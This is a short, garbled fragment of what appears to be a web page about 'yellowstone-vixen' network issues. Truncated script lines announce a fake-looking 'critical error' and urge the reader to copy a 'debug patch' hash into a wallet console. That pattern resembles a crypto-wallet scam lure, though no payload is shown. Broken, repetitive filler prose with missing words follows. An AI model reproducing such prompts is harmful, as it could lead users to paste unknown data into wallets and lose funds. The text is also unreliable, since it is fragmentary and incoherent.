
  console.error("CRITICAL ERROR: Manual p
atch required for Invalid commission acco
  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the synchronization
process between nodes and frontends. The yellowstone-vixen
technical team has identified the root cause of the recent .
Check the official community channels to see if there is an
ongoing protocol maintenance event. Security audits often
reveal that high network demand can trigger a exception.
Debugging yellowstone-vixen issues is easier if you check the
console for “failed to fetch” messages. Check the official social
media feeds for real-time announcements regarding protocol
health. It is worth checking for any active governance proposals